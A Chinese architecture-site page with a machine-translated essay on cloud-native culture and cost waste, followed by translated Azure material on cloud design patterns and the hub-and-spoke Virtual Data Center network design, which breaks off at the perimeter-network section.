我和另一个客户,一家大型汽车公司谈过,他们的云资源调配确实有问题。获取实例需要很长时间。他们认为,“我们要解决这个问题的方法是从供应商A转移到供应商B。”这可能是可行的,只是他们的内部采购实际上很慢。转换供应商将绕过其已建立的采购流程,因此可能会在一段时间内加快速度,但最终,他们的治理团队会注意到新供应商,并实施控制。一旦发生了这种情况,他们就会实施监管,恢复现状。他们本可以承担所有的改变成本,但实际上却没有任何好处。这有点像-我很抱歉地说,我有时很想这样做-如果你看着你的炉子,你决定,“哦,那炉子很脏。打扫会很困难,所以我要搬家,这样我就不用打扫烤箱了。”但是,当然,同样的事情也会发生在另一所房子里,新的烤箱也会变脏。你需要一个更可持续的过程,而不仅仅是更换供应商,以试图超过自己的采购。
如果只有开发人员在改变,如果只有开发人员在使用云计算,那么它就行不通了。这并不意味着一个开发者驱动的免费模式是正确的。如果没有一些治理围绕着它,那么云可以成为一个神秘的钱坑。我们中的许多人都有这样的问题:看着一张云账单,心里想着“嗯,是的,那么大,我不知道这是怎么回事,也不知道是谁在做。”
用云提供硬件是如此容易,但这并不意味着硬件是免费的。还得有人付钱。容易配置的硬件也不能保证硬件是有用的。
当我第一次学习Kubernetes的时候,我当然试过了。我创建了一个集群,但后来我被跟踪了,因为我有太多的工作在进行中。两个月后,我回到我的集群,发现这个集群£一个月1000英镑…而且完全没有价值。那太浪费了,我想起来还是畏缩。
我们的技术允许我们做的很多事情就是让事情更有效率。伟大的管理顾问彼得德鲁克(peterdrucker)说:“没有什么比高效地做那些根本不应该做的事情更无用的了。”高效地创建没有价值的Kubernetes集群是不好的。除了价格昂贵,还有生态影响。有一个库伯内特斯群£价值1000英镑的电能什么都不做对地球不是很好。
对于我描述的许多问题,一开始看起来像是技术问题,实际上是人的问题。我觉得这个有点不同,因为这个看起来像是人的问题,实际上是技术问题。这是一个工具实际上可以提供帮助的领域。例如,工具可以通过检测未使用的服务器并帮助我们将服务器追溯到发起人来帮助我们管理浪费。目前还没有实现这一点的工具,但它正变得越来越成熟。
云来管理你的云
这个云管理工具最终在云上,因此您最终处于递归状态,需要一些云来管理您的云。我的公司有一个多云管理器,它可以查看您的工作负载,计算出工作负载的形状,以及您可以在财务上拥有它的最佳提供商,然后自动进行移动。我想我们可能会看到越来越多这样的软件,它看着它说,“顺便说一句,我可以告诉你,实际上已经有两个月没有流量到他的Kubernetes集群了。你为什么不和霍莉说几句话呢?”
微服务运维混乱
管理云成本变得越来越复杂,这反映了一个更普遍的情况,即云操作越来越复杂。我们正在使用越来越多的云提供商。越来越多的云实例如雨后春笋般涌现。我们到处都有星团,那我们到底该怎么做呢?这就是SRE(站点可靠性工程)的用武之地。
站点可靠性工程旨在使操作更具可重复性和更少的繁琐,以使服务更可靠。它实现这一点的方法之一是将一切自动化,我认为这是一个令人钦佩的目标。我们越是自动化发布之类的事情,我们就越能做到这一点,这对工程师和消费者都有好处。最终的目标应该是释放不是一个事件;一切照旧。

使发布变得非常枯燥。
我们对可恢复性充满信心,而正是SRE给了我们对可恢复性的信心。
我有另一个悲惨的太空故事,这次来自苏联。上世纪80年代,一位工程师想对苏联名为“火卫一”的太空探测器的代码进行更新。当时,是机器代码,都是0和1,都是手写的。很明显,你不想在没有检查的情况下,用手写的机器代码对环绕地球飞行的航天器进行实时更新。在任何推送之前,代码将通过一个验证器,这相当于机器代码的一个linter。
这很有效,直到自动检查器被破坏,需要进行更改。一位工程师说:“哦,但我真的很想做这个改变。我将绕过自动检查,直接把我的代码推送到太空探测器上,因为,当然,我的代码是完美的。”于是他们用手写的机器代码,在没有检查的情况下,对环绕地球飞行的航天器进行了实时更新。可能会出什么问题?
所发生的是一个非常微妙的错误。事情似乎进展顺利。不幸的是,工程师忘记了其中一条指令上的一个零。这将指令从预期指令更改为停止探针充电鳍旋转的指令。火卫一的鳍朝向太阳,这样它就可以收集太阳能,不管它面对的是什么方向。在电池没电之前的两天里,一切正常。一旦探测器没电了,他们就无能为力,因为整个探测器都死了。
这是一个完全不可恢复的系统的例子。一旦它死了,你就再也拿不回来了。你不能只是做些什么然后把它恢复到一个干净的太空探测代码的副本中,因为它在太空中。
像这样的系统是不可恢复的。我们中的许多人相信,我们所有的系统几乎都像太空探测器一样不可恢复,但事实上,很少有系统是可恢复的。
我们真正想要的是在这个频谱的顶端,在那里我们可以在毫秒内返回,没有数据丢失。如果出了什么问题,就说“平,修好了”。这真的很难达到,但有一大堆中间点是现实的目标。
如果我们恢复得很快,但数据丢失了,那就不太好了,但我们可以接受。如果我们有交接和人工干预,那么对经济复苏来说会慢得多。当我们考虑频繁地部署并且非常无聊地部署时,我们希望确信我们已经达到了上限。我们到达那里的方式,切换不好,自动化,好。

云计算的成功之道
这篇文章包含了一大堆关于我所看到的可能出错的悲惨故事。我不想给你留下这样的印象:每件事都会出问题,因为很多时候,事情确实进展得很好。CloudNative是开发软件的一种很好的方式,它可以让团队感觉更好,降低成本,让用户更快乐。作为工程师,我们可以花更少的时间在工作上,花更多的时间在我们真正想做的事情上……而且我们可以更快地进入市场。
为了达到这种快乐的状态,我们必须在整个组织中保持一致。我们不能让一个小组说“微服务”,一个小组说“快速”,一个小组说“旧式治理”。这几乎肯定行不通,会有很多脾气暴躁的工程师和愤愤不平的财务官员。相反,一个组织应该在一个整体的层面上同意它试图实现的目标。一旦这个目标达成一致,它应该优化反馈,确保反馈循环尽可能短,因为这是合理的工程。
关于作者
霍莉·康明斯是IBM公司战略的创新领导者,曾在IBM车库担任过几年顾问。作为车库的一部分,她为各个行业的客户提供技术创新,从银行到餐饮,从零售到非政府组织。Holly是Oracle Java冠军、IBM Q大使和JavaOne摇滚明星。她与人合著了曼宁的《行动中的企业OSGi》。
原文:https://www.infoq.com/articles/cloud-native-culture
本文:http://jiagoushi.pro/node/1506
讨论:请加入知识星球【首席架构师圈】或者小号【cea_csa_cto】或者QQ【2808908662】
- 145 次浏览
云架构
【云应用架构】Azure 云设计模式概览
这些设计模式对于在云中构建可靠、可扩展、安全的应用程序很有用。
每个模式都描述了该模式解决的问题、应用该模式的注意事项以及一个基于 Microsoft Azure 的示例。 大多数模式都包含代码示例或代码片段,它们展示了如何在 Azure 上实现该模式。 但是,大多数模式都与任何分布式系统相关,无论是托管在 Azure 上还是其他云平台上。
云开发面临的挑战
数据管理
数据管理是云应用的关键要素,影响着大部分质量属性。出于性能、可扩展性或可用性等原因,数据通常托管在不同的位置并跨多个服务器,这可能会带来一系列挑战。例如,必须保持数据一致性,并且数据通常需要跨不同位置同步。
设计与实施
好的设计包括组件设计和部署的一致性和连贯性、简化管理和开发的可维护性以及允许组件和子系统在其他应用程序和其他场景中使用的可重用性等因素。在设计和实施阶段做出的决策对云托管应用程序和服务的质量和总拥有成本产生巨大影响。
消息
云应用程序的分布式特性需要一个连接组件和服务的消息传递基础架构,理想情况下以松散耦合的方式来最大化可扩展性。异步消息传递被广泛使用,并提供了许多好处,但也带来了诸如消息排序、毒消息管理、幂等性等挑战。
模式目录
- 158 次浏览
【云架构】Azure虚拟数据中心:网络透视图
概观
将本地应用程序迁移到Azure为组织提供了安全且经济高效的基础架构的优势,即使应用程序迁移的变化很小。但是,为了充分利用云计算的灵活性,企业必须改进其架构以利用Azure功能。
Microsoft Azure提供具有企业级功能和可靠性的超大规模服务和基础架构。这些服务和基础架构提供了多种混合连接选择,因此客户可以选择通过公共Internet或私有Azure ExpressRoute连接访问它们。 Microsoft合作伙伴还通过提供经过优化以在Azure中运行的安全服务和虚拟设备来提供增强功能。
客户可以选择通过互联网或Azure ExpressRoute访问这些云服务,Azure ExpressRoute提供专用网络连接。借助Microsoft Azure平台,客户可以将其基础架构无缝扩展到云中并构建多层架构。 Microsoft合作伙伴还通过提供经过优化以在Azure中运行的安全服务和虚拟设备来提供增强功能。
什么是虚拟数据中心?
从一开始,云就是一个托管面向公众的应用程序的平台。企业开始了解云的价值,并开始将内部业务线应用程序迁移到云端。这些类型的应用程序带来了额外的安全性,可靠性,性能和成本考虑因素,这需要在提供云服务方面提供额外的灵活性。这为旨在提供这种灵活性的新基础架构和网络服务铺平了道路,同时也为扩展,灾难恢复和其他考虑因素提供了新功能。
云解决方案最初设计用于在公共频谱中托管单个相对隔离的应用程序。这种方法运作良好几年。然后,云解决方案的好处变得明显,并且在云上托管了多个大规模工作负载。解决一个或多个区域中部署的安全性,可靠性,性能和成本问题在整个云服务生命周期中变得至关重要。
以下云部署图显示了红色框中的安全间隙示例。黄色框显示了跨工作负载优化网络虚拟设备的空间。

虚拟数据中心(VDC)的概念源于扩展以支持企业工作负载的必要性,同时平衡处理在公共云中支持大规模应用程序时引入的问题的需求。
VDC实施不仅代表云中的应用程序工作负载,还代表网络,安全性,管理和基础架构(例如,DNS和目录服务)。随着越来越多的企业工作负载转移到Azure,重要的是要考虑这些工作负载所依赖的支持基础架构和对象。仔细考虑资源的结构可以避免必须管理的数百个“工作负载孤岛”的扩散分别具有独立的数据流,安全模型和合规性挑战。
VDC概念是一组建议和最佳实践,用于实现具有共同支持功能,特性和基础结构的单独但相关的实体的集合。通过VDC的镜头查看您的工作负载,您可以实现由于规模经济而降低的成本,通过组件和数据流集中优化的安全性,以及更轻松的操作,管理和合规性审计。
注意
重要的是要了解VDC不是一个独立的Azure产品,而是各种功能和功能的组合,以满足您的确切要求。 VDC是一种考虑您的工作负载和Azure使用情况的方法,可以最大限度地提高云中的资源和功能。这是一种在Azure中构建IT服务的模块化方法,同时尊重企业的组织角色和职责。
VDC实施可以帮助企业在以下方案中将工作负载和应用程序迁移到Azure中:
- 托管多个相关工作负载。
- 将工作负载从本地环境迁移到Azure。
- 跨工作负载实施共享或集中的安全性和访问要求。
- 为大型企业适当地混合Azure DevOps和集中式IT。
解锁VDC优势的关键是集中式中心和分支网络拓扑结构,其中包含Azure服务和功能:
- Azure Virtual Network,
- Network security groups,
- Virtual network peering,
- User-defined routes, and
- Azure Identity with role-based access control (RBAC) and optionally Azure Firewall, Azure DNS, Azure Front Door, and Azure Virtual WAN.
谁应该实施虚拟数据中心?
任何决定采用云的Azure客户都可以从配置一组资源的效率中受益,供所有应用程序共同使用。根据规模,即使是单个应用程序也可以从使用用于构建VDC实现的模式和组件中受益。
如果您的组织拥有用于IT,网络,安全性或合规性的集中式团队或部门,那么实施VDC可以帮助实施策略点,职责分离,并确保底层公共组件的一致性,同时为应用程序团队提供尽可能多的自由和控制。适合您的要求。
正在寻找DevOps的组织也可以使用VDC概念来提供授权的Azure资源,并确保他们在该组内具有完全控制权(公共订阅中的订阅或资源组),但网络和安全边界保持合规通过集线器VNet和资源组中的集中策略。
实施虚拟数据中心的注意事项
在设计VDC实施时,需要考虑几个关键问题:
身份和目录服务
身份和目录服务是所有数据中心的关键方面,包括本地和云。身份与VDC实施中的服务访问和授权的所有方面相关。为帮助确保只有授权用户和进程访问Azure帐户和资源,Azure使用多种类型的凭据进行身份验证。其中包括密码(访问Azure帐户),加密密钥,数字签名和证书。 Azure多重身份验证是访问Azure服务的附加安全层。多重身份验证通过一系列简单的验证选项(电话,短信或移动应用程序通知)提供强大的身份验证,并允许客户选择他们喜欢的方法。
任何大型企业都需要定义身份管理流程,该流程描述VDC实施内部或跨VDC实施的个人身份,身份验证,授权,角色和权限的管理。此过程的目标应该是提高安全性和生产力,同时降低成本,停机时间和重复的手动任务。
企业组织可能需要针对不同业务线的高要求的服务组合,并且员工在涉及不同项目时通常具有不同的角色。 VDC要求不同团队之间的良好合作,每个团队都有特定的角色定义,以使系统运行良好的治理。责任,访问和权利矩阵可能很复杂。 VDC中的身份管理是通过Azure Active Directory(Azure AD)和基于角色的访问控制(RBAC)实现的。
目录服务是一种共享信息基础结构,用于定位,管理,管理和组织日常项目和网络资源。这些资源可以包括卷,文件夹,文件,打印机,用户,组,设备和其他对象。目标服务器将网络上的每个资源视为对象。有关资源的信息存储为与该资源或对象关联的属性的集合。
所有Microsoft在线业务服务都依赖Azure Active Directory(Azure AD)来登录和其他身份需求。 Azure Active Directory是一种全面,高度可用的身份和访问管理云解决方案,它结合了核心目录服务,高级身份管理和应用程序访问管理。 Azure AD可以与本地Active Directory集成,以便为所有基于云和本地托管的本地应用程序启用单点登录。本地Active Directory的用户属性可以自动同步到Azure AD。
单个全局管理员不需要在VDC实现中分配所有权限。相反,目录服务中的每个特定部门,用户组或服务都可以拥有在VDC实施中管理自己的资源所需的权限。构建权限需要平衡。权限过多会影响性能效率,权限过少或松散会增加安全风险。 Azure基于角色的访问控制(RBAC)通过为VDC实施中的资源提供细粒度的访问管理,有助于解决此问题。
安全基础设施
安全基础结构是指VDC实现的特定虚拟网段中的流量隔离。该基础结构指定了如何在VDC实现中控制入口和出口。 Azure基于多租户架构,可通过使用VNet隔离,访问控制列表(ACL),负载平衡器,IP过滤器和流量策略来防止部署之间的未授权和无意的流量。网络地址转换(NAT)将内部网络流量与外部流量分开。
Azure结构将基础架构资源分配给租户工作负载,并管理与虚拟机(VM)之间的通信。 Azure虚拟机管理程序强制虚拟机之间的内存和进程分离,并安全地将网络流量路由到客户操作系统租户。
连接到云
VDC实施需要连接到外部网络,以便为客户,合作伙伴和/或内部用户提供服务。这种连接需求不仅指互联网,还指本地网络和数据中心。
客户通过使用Azure防火墙或其他类型的虚拟网络设备(NVA),使用用户定义的路由的自定义路由策略以及使用网络安全组的网络过滤来控制哪些服务可以访问并可从公共Internet访问。我们建议所有面向Internet的资源也受Azure DDoS保护标准的保护。
企业可能需要将其VDC实施连接到本地数据中心或其他资源。在设计有效的体系结构时,Azure与本地网络之间的这种连接是一个至关重要的方面。企业有两种不同的方式来创建这种互连:通过互联网传输或通过私人直接连接。
Azure站点到站点VPN是通过安全加密连接(IPsec / IKE隧道)建立的本地网络和VDC实施之间的Internet上的互连服务。 Azure站点到站点的连接非常灵活,可以快速创建,并且不需要任何进一步的采购,因为所有连接都通过Internet连接。
对于大量VPN连接,Azure虚拟WAN是一种网络服务,可通过Azure提供优化的自动分支到分支连接。虚拟WAN允许您连接和配置分支设备以与Azure通信。连接和配置可以手动完成,也可以通过虚拟WAN伙伴使用首选提供商设备完成。使用首选提供程序设备可以简化使用,简化连接和配置管理。 Azure WAN内置仪表板提供即时故障排除洞察,可帮助您节省时间,并为您提供查看大规模站点到站点连接的简便方法。
ExpressRoute是一种Azure连接服务,可在VDC实施与任何本地网络之间实现专用连接。 ExpressRoute连接不会通过公共Internet,提供更高的安全性,可靠性和更高的速度(高达10 Gbps)以及一致的延迟。 ExpressRoute对VDC实施非常有用,因为ExpressRoute客户可以获得与私有连接相关的合规性规则的好处。使用ExpressRoute Direct,您可以以100 Gbps的速度直接连接到Microsoft路由器,以满足具有更大带宽需求的客户。
部署ExpressRoute连接通常涉及与ExpressRoute服务提供商合作。对于需要快速启动的客户,通常最初使用站点到站点VPN在VDC实施和本地资源之间建立连接,然后在与服务提供商的物理互连完成后迁移到ExpressRoute连接。
云中的连接
VNets和VNet对等是VDC实现中的基本网络连接服务。 VNet保证了VDC资源的自然隔离边界,VNet对等允许同一Azure区域内甚至跨区域的不同VNets之间的相互通信。 VNet内部和VNets之间的流量控制需要匹配通过访问控制列表(网络安全组),网络虚拟设备和自定义路由表(用户定义的路由)指定的一组安全规则。
虚拟数据中心概述


拓扑
Hub and spoke是用于为虚拟数据中心实现设计网络拓扑的模型。

如图所示,Azure中可以使用两种类型的中心和辐条设计。用于通信,共享资源和集中安全策略(图中的VNet Hub),或虚拟WAN类型(图中的虚拟WAN),用于大规模分支到分支和分支到Azure通信。
集线器是中央网络区域,用于控制和检查不同区域之间的入口或出口流量:互联网,内部部署和辐条。中心和分支拓扑为IT部门提供了一种在中央位置实施安全策略的有效方法。它还可以减少错误配置和暴露的可能性。
集线器通常包含辐条消耗的公共服务组件。以下示例是常见的中央服务:
- Windows Active Directory基础结构,用于对从不受信任的网络访问的第三方进行用户身份验证,然后才能访问分支中的工作负载。它包括相关的Active Directory联合身份验证服务(AD FS)。
- 一种DNS服务,用于解析辐条中工作负载的命名,如果未使用Azure DNS,则访问本地和Internet上的资源。
- 公钥基础结构(PKI),用于在工作负载上实现单点登录。
- 辐条网络区域和互联网之间的TCP和UDP流量的流量控制。
- 辐条和内部部署之间的流量控制。
- 如果需要,可以在一个辐条和另一个辐条之间进
VDC通过在多个辐条之间使用共享中心基础设施来降低总体成本。
每个辐条的角色可以是托管不同类型的工作负载。辐条还提供了一种模块化方法,可以重复部署相同的工作负载。例如开发和测试,用户验收测试,预生产和生产。辐条还可以隔离并启用组织内的不同组。 Azure DevOps组就是一个例子。在辐条内部,可以部署基本工作负载或复杂的多层工作负载,并在层之间进行流量控制。
订阅限制和多个集线器
在Azure中,每个组件(无论何种类型)都部署在Azure订阅中。在不同Azure订阅中隔离Azure组件可以满足不同LOB的要求,例如设置差异化的访问和授权级别。
单个VDC实施可以扩展到大量辐条,但是,与每个IT系统一样,存在平台限制。中心部署绑定到特定的Azure订阅,该订阅具有限制和限制(例如,最大数量的VNet对等;有关详细信息,请参阅Azure订阅和服务限制,配额和约束)。在限制可能成为问题的情况下,通过将模型从单个集线器辐条扩展到集线器和辐条集群,架构可以进一步扩展。可以使用VNet对等,ExpressRoute,虚拟WAN或站点到站点VPN来连接一个或多个Azure区域中的多个集线器。

多个集线器的引入增加了系统的成本和管理工作量。只有通过可扩展性,系统限制或冗余以及最终用户性能或灾难恢复的区域复制才能证明这一点。在需要多个集线器的场景中,所有集线器都应努力提供相同的服务集,以便于操作。
辐条之间的互连
在单个辐条中,可以实现复杂的多层工作负载。可以使用同一VNet中的子网(每个层一个)实现多层配置,并使用网络安全组过滤流。
架构师可能希望跨多个虚拟网络部署多层工作负载。通过虚拟网络对等,辐条可以连接到同一集线器或不同集线器中的其他辐条。此方案的典型示例是应用程序处理服务器位于一个辐条或虚拟网络中的情况。数据库部署在不同的辐条或虚拟网络中。在这种情况下,很容易将辐条与虚拟网络对等互连,从而避免通过集线器进行转换。应执行仔细的体系结构和安全性检查,以确保绕过集线器不会绕过可能仅存在于集线器中的重要安全性或审核点。

辐条也可以与作为集线器的辐条互连。此方法创建两级层次结构:较高级别(级别0)的轮辐成为层次结构的较低轮辐(级别1)的中心。 VDC实施的辐条需要将流量转发到中央集线器,以便流量可以在本地网络或公共互联网中传输到其目的地。具有两级集线器的体系结构引入了复杂的路由,消除了简单的集线器 - 辐条关系的好处。
虽然Azure允许复杂的拓扑结构,但VDC概念的核心原则之一是可重复性和简单性。为了最大限度地减少管理工作,简单的中心辐条设计是我们推荐的VDC参考架构。
组件
虚拟数据中心由四种基本组件类型组成:基础架构,外围网络,工作负载和监控。
每种组件类型都包含各种Azure功能和资源。您的VDC实现由多个组件类型的实例和相同组件类型的多个变体组成。例如,您可能有许多不同的,逻辑上分离的工作负载实例,它们代表不同的应用程序。您可以使用这些不同的组件类型和实例来最终构建VDC。
前面的VDC高级概念体系结构显示了在轮辐辐射拓扑的不同区域中使用的不同组件类型。该图显示了体系结构各个部分中的基础结构组件。
作为一般的良好实践,访问权限和特权应该是基于组的。处理组而不是单个用户可以通过提供跨团队管理它的一致方式来简化访问策略的维护,并有助于最大限度地减少配置错误。在适当的组中分配和删除用户有助于使特定用户的权限保持最新。
每个角色组的名称都应该有唯一的前缀。此前缀可以轻松识别哪个组与哪个工作负载相关联。例如,托管身份验证服务的工作负载可能具有名为AuthServiceNetOps,AuthServiceSecOps,AuthServiceDevOps和AuthServiceInfraOps的组。集中角色或与特定服务无关的角色可能以公司为前提。例如CorpNetOps。

许多组织使用以下组的变体来提供角色的主要细分:
- 中央IT集团Corp拥有控制基础架构组件的所有权。网络和安全性的例子。该组需要在订阅,控制中心以及辐条中的网络参与者权限方面担任贡献者。大型组织经常在多个团队之间分配这些管理职责。例如,网络运营CorpNetOps小组专门关注网络和安全运营CorpSecOps小组负责防火墙和安全策略。在这种特定情况下,需要创建两个不同的组来分配这些自定义角色。
- 开发测试组AppDevOps负责部署应用程序或服务工作负载。该组担任IaaS部署或一个或多个PaaS贡献者角色的虚拟机贡献者角色。请参阅Azure资源的内置角色。可选地,开发/测试团队可能需要对集线器内的安全策略(网络安全组)和路由策略(用户定义的路由)或特定辐条进行可见性。除了工作负载的贡献者角色之外,该组还需要网络阅读器的角色。
- 运营和维护组CorpInfraOps或AppInfraOps负责管理生产中的工作负载。该组需要成为任何生产订阅中的工作负载的订阅贡献者。一些组织还可能评估他们是否需要一个额外的升级支持团队组,其中包括生产中的订阅贡献者和中心中心订阅。附加组修复了生产环境中的潜在配置问题。
VDC的设计使得为管理集线器的中央IT组创建的组在工作负载级别具有相应的组。除了仅管理中心资源外,中央IT组还能够控制订阅的外部访问和顶级权限。工作负载组还能够独立于中央IT控制其VNet的资源和权限。
VDC被分区以跨不同的业务线(LOB)安全地托管多个项目。所有项目都需要不同的隔离环境(Dev,UAT,生产)。针对每个环境的单独Azure订阅提供了自然隔离。

上图显示了组织的项目,用户和组与部署Azure组件的环境之间的关系。
通常在IT中,环境(或层)是部署和执行多个应用程序的系统。大型企业使用开发环境(进行更改和测试)和生产环境(最终用户使用的环境)。这些环境是分开的,通常在它们之间有几个暂存环境,以便在出现问题时允许分阶段部署(部署),测试和回滚。部署体系结构差别很大,但通常仍然遵循从开发(DEV)开始到生产结束(PROD)的基本过程。
这些类型的多层环境的通用体系结构包括用于开发和测试的Azure DevOps,用于分段的UAT和生产环境。组织可以利用单个或多个Azure AD租户来定义对这些环境的访问权限。上图显示了使用两个不同Azure AD租户的情况:一个用于Azure DevOps和UAT,另一个用于生产。
不同Azure AD租户的存在会强制实现环境之间的分离。同一组用户(例如中央IT)需要使用不同的URI进行身份验证,以访问不同的Azure AD租户,以修改Azure DevOps或项目的生产环境的角色或权限。访问不同环境的不同用户身份验证的存在减少了由人为错误导致的可能中断和其他问题。
组件类型:基础设施
此组件类型是大多数支持基础结构所在的位置。这也是您的集中式IT,安全和合规团队花费大部分时间的地方。
基础设施组件为VDC实施的不同组件提供互连,并且存在于集线器和辐条中。管理和维护基础架构组件的责任通常分配给中央IT和/或安全团队。
IT基础架构团队的主要任务之一是保证整个企业中IP地址架构的一致性。分配给VDC实施的专用IP地址空间必须一致,且不与内部部署网络上分配的专用IP地址重叠。
虽然本地边缘路由器或Azure环境中的NAT可以避免IP地址冲突,但它会增加基础架构组件的复杂性。管理的简单性是VDC的关键目标之一,因此使用NAT来处理IP问题并不是一种推荐的解决方案。
基础架构组件具有以下功能:
- 身份和目录服务。 Azure中对每种资源类型的访问权限由存储在目录服务中的标识控制。目录服务不仅存储用户列表,还存储特定Azure订阅中资源的访问权限。这些服务可以仅存在于云中,也可以与存储在Active Directory中的本地标识同步。
- 虚拟网络。虚拟网络是VDC的主要组件之一,使您能够在Azure平台上创建流量隔离边界。虚拟网络由单个或多个虚拟网段组成,每个网段都有一个特定的IP网络前缀(子网)。虚拟网络定义了一个内部周边区域,IaaS虚拟机和PaaS服务可以在其中建立私人通信。一个虚拟网络中的VM(和PaaS服务)无法直接与不同虚拟网络中的VM(和PaaS服务)通信,即使两个虚拟网络都是由同一客户在同一订阅下创建的。隔离是一项关键属性,可确保客户虚拟机和通信在虚拟网络中保持私密。
- 用户定义的路由。默认情况下,基于系统路由表路由虚拟网络中的流量。用户定义的路由是自定义路由表,网络管理员可以将其关联到一个或多个子网,以覆盖系统路由表的行为并定义虚拟网络中的通信路径。用户定义路由的存在可确保来自分支的出口流量通过特定的自定义VM或网络虚拟设备以及集线器和辐条中存在的负载平衡器进行传输。
- 网络安全组。网络安全组是一组安全规则,用作IP源,IP目标,协议,IP源端口和IP目标端口的流量过滤。网络安全组可以应用于子网,与Azure VM关联的虚拟NIC卡,或两者。网络安全组对于在集线器和辐条中实施正确的流量控制至关重要。网络安全组提供的安全级别是您打开的端口以及用于何种目的的功能。客户应该使用基于主机的防火墙(如IPtables或Windows防火墙)应用其他每个VM过滤器。
- DNS。 VDC实施的VNets中的资源名称解析通过DNS提供。 Azure为公共和专用名称解析提供DNS服务。专用区域在虚拟网络和虚拟网络中提供名称解析。您可以让私有区域不仅跨越同一区域中的虚拟网络,还跨越区域和订阅。对于公共解决方案,Azure DNS为DNS域提供托管服务,使用Microsoft Azure基础结构提供名称解析。通过在Azure中托管您的域,您可以使用与其他Azure服务相同的凭据,API,工具和计费来管理DNS记录。
- 订阅和资源组管理。订阅定义了在Azure中创建多组资源的自然边界。订阅中的资源在名为“资源组”的逻辑容器中组合在一起。资源组表示组织VDC实现资源的逻辑组。
- RBAC。通过RBAC,可以映射组织角色以及访问特定Azure资源的权限,从而允许您将用户限制为仅某个操作子集。使用RBAC,您可以通过为相关范围内的用户,组和应用程序分配适当的角色来授予访问权限。角色分配的范围可以是Azure订阅,资源组或单个资源。 RBAC允许继承权限。在父作用域中分配的角色也授予对其中包含的子项的访问权限。使用RBAC,您可以分离职责并仅授予他们执行工作所需的用户访问权限。例如,使用RBAC让一个员工管理订阅中的虚拟机,而另一个员工可以管理同一订阅中的SQL DB。
- VNet对等。用于创建VDC基础结构的基本功能是VNet Peering,这是一种通过Azure数据中心网络连接同一区域中的两个虚拟网络(VNets)的机制,或跨区域使用Azure全球主干网的机制。
组件类型:周边网络
外围网络组件支持本地或物理数据中心网络之间的网络连接,以及与Internet之间的任何连接。这也是您的网络和安全团队可能花费大部分时间的地方。
